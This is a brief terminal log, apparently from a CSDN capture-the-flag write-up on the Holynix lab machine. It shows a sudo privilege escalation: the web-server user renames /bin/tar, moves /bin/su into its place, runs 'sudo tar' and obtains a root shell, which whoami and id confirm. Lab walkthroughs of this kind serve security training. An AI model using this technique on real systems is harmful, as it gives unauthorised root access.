 www-data@holynix:/$ sudo mv /bin/tar /bin/tar.orgi
sudo mv /bin/tar /bin/tar.orgi
www-data@holynix:/$ sudo mv /bin/su /bin/tar
sudo mv /bin/su /bin/tar
www-data@holynix:/$ sudo tar
sudo tar
root@holynix:/# whoami
whoami
root
root@holynix:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@holynix:/#
CSDN @Bossfrank